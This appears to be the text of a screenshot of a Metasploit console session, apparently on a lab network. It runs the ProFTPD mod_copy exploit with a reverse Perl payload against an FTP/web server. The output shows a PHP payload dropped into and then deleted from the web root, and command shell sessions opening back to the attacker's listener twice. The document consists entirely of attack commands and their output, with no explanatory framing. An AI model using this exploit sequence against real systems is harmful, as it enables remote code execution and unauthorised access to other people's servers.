 Command Prompt - msfconsc
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/revere_perl
[-] The value specified for payload is not valid.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4446
[*] 192.168.1.105:80 - 192.168.1.105:21 - Connected to FTP server
[*] 192.168.1.105:80 - 192.168.1.105:21 - Sending copy commands to FTP server
[*] 192.168.1.105:80 - Executing PHP payload /mduMK.php
[+] 192.168.1.105:80 - Deleted /var/www/html/mduMK.php
[*] Command shell session 18 opened (192.168.1.102:4446 -> 192.168.1.105:51859) at 2024-12-04 19:07:18 +0100
Abort session 18? [y/N]  [*] Aborting foreground process in the shell session
y
Abort session 18? [y/N]  y
[*] 192.168.1.105 - Command shell session 18 closed.  Reason: User exit
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4446
[*] 192.168.1.105:80 - 192.168.1.105:21 - Connected to FTP server
[*] 192.168.1.105:80 - 192.168.1.105:21 - Sending copy commands to FTP server
[*] 192.168.1.105:80 - Executing PHP payload /3DUVu.php
[+] 192.168.1.105:80 - Deleted /var/www/html/3DUVu.php
[*] Command shell session 19 opened (192.168.1.102:4446 -> 192.168.1.105:52039) at 2024-12-04 20:02:16 +0100